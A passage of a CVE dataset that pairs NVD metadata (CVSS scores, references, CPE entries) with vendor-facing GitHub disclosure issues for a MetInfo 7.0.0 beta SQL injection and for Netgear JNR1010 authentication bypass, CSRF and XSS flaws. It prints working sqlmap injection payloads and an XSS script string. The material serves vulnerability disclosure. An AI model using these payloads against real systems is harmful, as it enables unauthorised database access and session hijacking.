"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sari3l/cve-test/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sari3l/cve-test/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:7.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "952CFCE9-04CC-478B-AE37-9CC18C6AAA02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/sari3l/cve-test/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"sari3l",
"cve-test"
] |
Vulnerability Name: Metinfo CMS Background SQL Injection
Product Homepage: https://www.metinfo.cn/
Software link: https://www.metinfo.cn/upload/file/MetInfo7.0.0beta.zip
Version: V7.0.0 beta
web can see the web application uses gpc to filter variables in the form.
code in `app/system/entrance.php:71`

but the developers use the get_sql function for secondary filtering, causing escape single quotes.
code in `app/system/tags/admin/index.class.php:171`

payload

attack with sqlmap
```shell
Multipart-like data found in POST data. Do you want to process it? [Y/n/q]
[18:25:17] [INFO] resuming back-end DBMS 'mysql'
[18:25:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART title ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: ------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="tag_name"
test
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="title"
test' WHERE 5805=5805 AND (SELECT 3007 FROM(SELECT COUNT(*),CONCAT(0x717a6b7071,(SELECT (ELT(3007=3007,1))),0x717a6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- aAqw
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="keywords"
test
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="description"
sss
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="tag_pinyin"
test
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="module"
0
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="sort"
0
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="tag_color"
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="tag_size"
0
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="id"
4
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="submit_type"
save
------WebKitFormBoundaryKV2BbPJBOgFDx0EC--
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="tag_name"
test
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="title"
test' WHERE 2052=2052 AND SLEEP(5)-- YLsI
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="keywords"
test
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="description"
sss
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="tag_pinyin"
test
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="module"
0
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="sort"
0
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="tag_color"
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="tag_size"
0
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="id"
4
------WebKitFormBoundaryKV2BbPJBOgFDx0EC
Content-Disposition: form-data; name="submit_type"
save
------WebKitFormBoundaryKV2BbPJBOgFDx0EC--
---
[18:25:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.6.9
back-end DBMS: MySQL >= 5.0
```
|
MetInfo7.0 beta后台注入
|
https://api.github.com/repos/sari3l/cve-test/issues/1/comments
| 1
|
2019-10-14T10:55:18Z
|
2019-10-16T03:00:10Z
|
https://github.com/sari3l/cve-test/issues/1
| 506,579,844
| 1
| 804
|
CVE-2019-17580
|
2019-10-14T16:15:10.917
|
tonyy dormsystem through 1.3 allows SQL Injection in admin.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Tooonyy/dormsystem/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Tooonyy/dormsystem/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dormsystem_project:dormsystem:*:*:*:*:*:*:*:*",
"matchCriteriaId": "50C7405C-FCEE-41DB-8F2F-03B917BFA222",
"versionEndExcluding": null,
"versionEndIncluding": "1.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/Tooonyy/dormsystem/issues/1
|
[
"Third Party Advisory"
] |
github.com
|
[
"Tooonyy",
"dormsystem"
] |
SQL Injection Vulnerability in admin.php
|
https://api.github.com/repos/Tooonyy/dormsystem/issues/1/comments
| 0
|
2019-10-14T12:28:18Z
|
2019-10-14T12:54:53Z
|
https://github.com/Tooonyy/dormsystem/issues/1
| 506,621,933
| 1
| 805
|
|
CVE-2016-11014
|
2019-10-16T11:15:13.380
|
NETGEAR JNR1010 devices before 1.0.0.32 have Incorrect Access Control because the ok value of the auth cookie is a special case.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2016-11014-netgear.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cybersecurityworks/Disclosed/issues/14"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://khalil-shreateh.com/khalil.shtml/it-highlights/593-Netgear-1.0.0.24-Bypass---Improper-Session-Management--.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.openwall.net/full-disclosure/2016/01/11/5"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://packetstormsecurity.com/files/135216/Netgear-1.0.0.24-Bypass-Improper-Session-Management.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2016-11014-netgear.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cybersecurityworks/Disclosed/issues/14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://khalil-shreateh.com/khalil.shtml/it-highlights/593-Netgear-1.0.0.24-Bypass---Improper-Session-Management--.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.openwall.net/full-disclosure/2016/01/11/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://packetstormsecurity.com/files/135216/Netgear-1.0.0.24-Bypass-Improper-Session-Management.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:netgear:jnr1010_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0ED4DBD1-9957-45C8-A5D1-257069D065E1",
"versionEndExcluding": "1.0.0.32",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:netgear:jnr1010:-:*:*:*:*:*:*:*",
"matchCriteriaId": "37478862-A255-4FF1-A391-A9961501FB08",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"613"
] |
613
|
https://github.com/cybersecurityworks/Disclosed/issues/14
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"cybersecurityworks",
"Disclosed"
] |
# Details
Product Vendor: Netgear
Bug Name: Authentication Bypass in Netgear Router JNR1010 Version 1.0.0.24
Software: Netgear Router JNR1010 Firmware
Version: 1.0.0.24
Last Updated: <a href="http://kb.netgear.com/app/answers/detail/a_id/29270/~/jnr1010-firmware-version-1.0.0.24">10-06-2015</a>
Homepage: http://netgear.com/
Severity High
Status: <a href="http://kb.netgear.com/app/answers/detail/a_id/30177/~/jnr1010-firmware-version-1.0.0.32">Fixed</a>
POC Video URL: https://www.youtube.com/watch?v=tET-t-3h7TU
# Description
This flaw may allow a successful attacker to do anything gaining the privilege of the router being in LAN/WAN.
# Proof of concept: (POC)
<strong>Broken Authentication & Session Management:</strong>
<strong>Authentication Bypass:</strong>
Try Accessing the URL which the normal user have no longer access without credentials with auth token value as “ok” and HTTP Basic Authentication header with password value.
<strong>Improper Session Management:</strong>
Create a fake Session ID and submit the request to the server with the credentials. Whereas, you can see that the session id has no change even after getting logged in and during logout process.

<strong>Figure 1:</strong> Session id created by an attacker before login

<strong>Figure 2:</strong> Attacker Session id is not changed even after login

<strong>Figure 3:</strong> Session id remains the same even after logging out from the current session.

<strong>Figure 4:</strong> Back button history of the accessed router after logging out

<strong>Figure 5:</strong> auth token is set to “ok” once after logging into the router. But, we couldn’t access any pages just by pressing back button after logging out

<strong>Figure 6:</strong>Changing the auth token value from “ok” to “nok” and removing extra session tokens will give access to the unauthorized page with the same session id created by an attacker.

<strong>Figure 7:</strong>Authentication logic is bypassed and an attacker can access any pages inside login without credentials
---
<strong>Timeline</strong>
28/10/2015 – Discovered in Netgear Router Firmware Version 1.0.0.24
28/10//2015 - Reported to vendor through support option but, no response
30/10//2015 - Reported to vendor through another support option available <a href="http://support.netgear.com/for_home/default.aspx">here</a>. But, again no response.
03/11/2015 - Finally, Technical Team started addressing about the issue after so many followups through phone/mail.
13/12/2015 - Vulnerability got fixed & case was closed.
30/12/2015 - Netgear Released updated Netgear Router JNR1010 version 1.0.0.32
---
<strong>Discovered by:</strong>
Sathish from <a href="http://www.cybersecurityworks.com">Cyber Security Works Pvt Ltd</a>
|
Authentication Bypass in Netgear Router JNR1010 Version 1.0.0.24
|
https://api.github.com/repos/cybersecurityworks/Disclosed/issues/14/comments
| 1
|
2016-01-11T07:53:05Z
|
2023-03-01T10:00:26Z
|
https://github.com/cybersecurityworks/Disclosed/issues/14
| 125,890,287
| 14
| 806
|
CVE-2016-11015
|
2019-10-16T11:15:13.847
|
NETGEAR JNR1010 devices before 1.0.0.32 allow cgi-bin/webproc CSRF via the :InternetGatewayDevice.X_TWSZ-COM_URL_Filter.BlackList.1.URL parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2016-11015-netgear.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cybersecurityworks/Disclosed/issues/13"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://lists.openwall.net/full-disclosure/2016/01/11/4"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://packetstormsecurity.com/files/135215/Netgear-1.0.0.24-Cross-Site-Request-Forgery.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://pmcg2k15.wordpress.com/2016/01/11/fd-cross-site-request-forgery-in-netgear-router-jnr1010-version-1-0-0-24/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2016-11015-netgear.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cybersecurityworks/Disclosed/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://lists.openwall.net/full-disclosure/2016/01/11/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://packetstormsecurity.com/files/135215/Netgear-1.0.0.24-Cross-Site-Request-Forgery.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://pmcg2k15.wordpress.com/2016/01/11/fd-cross-site-request-forgery-in-netgear-router-jnr1010-version-1-0-0-24/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:netgear:jnr1010_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0ED4DBD1-9957-45C8-A5D1-257069D065E1",
"versionEndExcluding": "1.0.0.32",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:netgear:jnr1010:-:*:*:*:*:*:*:*",
"matchCriteriaId": "37478862-A255-4FF1-A391-A9961501FB08",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"352"
] |
352
|
https://github.com/cybersecurityworks/Disclosed/issues/13
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"cybersecurityworks",
"Disclosed"
] |
# Details
# Product Vendor: Netgear
# Bug Name: Cross Site Request Forgery in Netgear Router JNR1010 Version 1.0.0.24
# Software: Netgear Router Firmware
# Version: 1.0.0.24
# Last Updated: <a href="http://kb.netgear.com/app/answers/detail/a_id/29270/~/jnr1010-firmware-version-1.0.0.24">10-06-2015</a>
# Homepage: http://netgear.com/
# Severity High
# Status: <a href="http://kb.netgear.com/app/answers/detail/a_id/30177/~/jnr1010-firmware-version-1.0.0.32">Fixed</a>
# POC Video URL: https://www.youtube.com/watch?v=tET-t-3h7TU
# Description
Using this flaw, an attacker can cause victims to change any data the victim is allowed to change or perform any function the victim is authorized to use.
# Proof of concept: (POC)
Created a forged request changing the value of any variable, here it is <strong>:InternetGatewayDevice.X_TWSZ-COM_URL_Filter.BlackList.1.URL</strong>variable in the URL <a href="http://router-ip/cgi-bin/webproc">http://router-ip/cgi-bin/webproc</a> and sent it to victim forcing him/her to click on the malicious link generated by an attacker with different session allows an attacker to change the settings of the victim’s router.

<strong>Figure 1:</strong> Blocked sites keywords before CSRF request sent to the victim

<strong>Figure 2:</strong> a CSRF Request is created by changing Block list URL variable

<strong>Figure 3:</strong> CSRF request is successfully submitted in the victims browser
Note: Similarly, we can manipulate any request and can force victim to access the link generated by the attacker to make changes to the router settings without victim’s knowledge.
# Fix
Refer, https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
---
<strong>Timeline</strong>
28/10/2015 – Discovered in Netgear Router Firmware Version 1.0.0.24
28/10//2015 - Reported to vendor through support option but, no response
30/10//2015 - Reported to vendor through another support option available <a href="http://support.netgear.com/for_home/default.aspx">here</a>. But, again no response.
03/11/2015 - Finally, Technical Team started addressing about the issue after so many followups through phone/mail.
13/12/2015 - Vulnerability got fixed & case was closed.
30/12/2015 - Netgear Released updated Netgear Router JNR1010 version 1.0.0.32
---
<strong>Discovered by:</strong>
Sathish from <a href="http://www.cybersecurityworks.com">Cyber Security Works Pvt Ltd</a>
|
Cross Site Request Forgery in Netgear Router JNR1010 Version 1.0.0.24
|
https://api.github.com/repos/cybersecurityworks/Disclosed/issues/13/comments
| 0
|
2016-01-11T05:52:35Z
|
2016-01-11T11:14:41Z
|
https://github.com/cybersecurityworks/Disclosed/issues/13
| 125,878,416
| 13
| 807
|
CVE-2016-11016
|
2019-10-16T11:15:13.987
|
NETGEAR JNR1010 devices before 1.0.0.32 allow webproc?getpage= XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://007software.net/multiple-cross-site-scripting-in-netgear-router-version1-0-0-24/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2016-11016-netgear.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cybersecurityworks/Disclosed/issues/12"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://khalil-shreateh.com/khalil.shtml/it-highlights/592-Netgear-1.0.0.24-Cross-Site-Request-Forgery--.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List"
],
"url": "https://lists.openwall.net/full-disclosure/2016/01/11/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://packetstormsecurity.com/files/135194/Netgear-1.0.0.24-Cross-Site-Scripting.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "http://007software.net/multiple-cross-site-scripting-in-netgear-router-version1-0-0-24/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cybersecurityworks.com/zerodays/cve-2016-11016-netgear.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cybersecurityworks/Disclosed/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://khalil-shreateh.com/khalil.shtml/it-highlights/592-Netgear-1.0.0.24-Cross-Site-Request-Forgery--.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mailing List"
],
"url": "https://lists.openwall.net/full-disclosure/2016/01/11/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://packetstormsecurity.com/files/135194/Netgear-1.0.0.24-Cross-Site-Scripting.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:netgear:jnr1010_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0ED4DBD1-9957-45C8-A5D1-257069D065E1",
"versionEndExcluding": "1.0.0.32",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:netgear:jnr1010:-:*:*:*:*:*:*:*",
"matchCriteriaId": "37478862-A255-4FF1-A391-A9961501FB08",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"79"
] |
79
|
https://github.com/cybersecurityworks/Disclosed/issues/12
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"cybersecurityworks",
"Disclosed"
] |
# Details
# Product Vendor: Netgear
# Bug Name: Cross Site Scripting in Netgear Router Version 1.0.0.24
# Software: Netgear Router Firmware
# Version: 1.0.0.24
# Last Updated: <a href="http://kb.netgear.com/app/answers/detail/a_id/29270/~/jnr1010-firmware-version-1.0.0.24">10-06-2015</a>
# Homepage: http://netgear.com/
# Severity High
# Vulnerable URL: <a href="http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593">http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593</a>
# Vulnerable Variable: <strong>getpage, var:page & var:menu</strong>
# Parameter: GET
# Status: <a href="http://kb.netgear.com/app/answers/detail/a_id/30177/~/jnr1010-firmware-version-1.0.0.32">Fixed</a>
# Exploitation Requires Authentication?: no
# POC URL: https://www.youtube.com/watch?v=ITLg-uL68CU&index=7&list=PLrTr4Cobqhhw-72HKFFuwgBu6gXJSmeoT
# Description
Cross Site Scripting (XSS) vulnerability in Netgear Router Firmware Version 1.0.0.24. By exploiting a Cross-site scripting vulnerability the attacker can hijack a logged in user’s session by stealing cookies. This means that the malicious hacker can change the logged in user’s password and invalidate the session of the victim while the hacker maintains access.
# Proof of concept: (POC)
Inject the malicious JavaScript code `”></scripT><scripT>alert(1)</scripT>` in the<strong>getpage</strong> variable in the URL <a href="http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593">http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593</a> and viewing it on browser will result in execution of Cross Site Scripting (XSS)
<strong>Note:</strong> Similarly, <strong>var:page</strong> & <strong>var:menu</strong> variable is also injected with malicious JavaScript payload and use it as a vehicle for further attack.
<strong>Issue 1:</strong>
The GET request parameter <strong>getpage</strong> variable in the following URL <a href="http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593">http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593</a> is vulnerable to Cross Site Scripting (XSS).

<strong>Figure 1:</strong> XSS Payload injected to <strong>getpage</strong> variable and its echoed back in the given response URL <a href="http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593">http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593</a>

<strong>Figure 2:</strong> XSS Payload gets reflected in the browser
<strong>Issue 2:</strong>
The GET request parameter <strong>var:page</strong> variable in the following URL <a href="http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593">http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593</a> is vulnerable to Cross Site Scripting (XSS).

<strong>Figure 3:</strong> XSS Payload injected to <strong>var:page</strong> variable and its echoed back in the given response URL <a href="http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593">http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593</a>
<strong>Issue 3:</strong>
The GET request parameter <strong>var:menu</strong> variable in the following URL <a href="http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593">http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593</a> is vulnerable to Cross Site Scripting (XSS).

<strong>Figure 4:</strong> XSS Payload injected to <strong>var:menu</strong> variable and its echoed back in the given response URL <a href="http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593">http://router-ip/cgi-bin/webproc?getpage=html/page.htm&var:page=RST_status&var:menu=advanced&t=1445843230593</a>
---
<strong>Timeline</strong>
28/10/2015 – Discovered in Netgear Router Firmware Version 1.0.0.24
28/10//2015 - Reported to vendor through support option but, no response
30/10//2015 - Reported to vendor through another support option available <a href="http://support.netgear.com/for_home/default.aspx">here</a>. But, again no response.
03/11/2015 - Finally, Technical Team started addressing about the issue after so many followups through phone/mail.
13/12/2015 - Vulnerability got fixed & case was closed.
30/12/2015 - Netgear Released updated version 1.0.0.32
---
<strong>Discovered by:</strong>
Sathish from <a href="http://www.cybersecurityworks.com">Cyber Security Works Pvt Ltd</a>
|
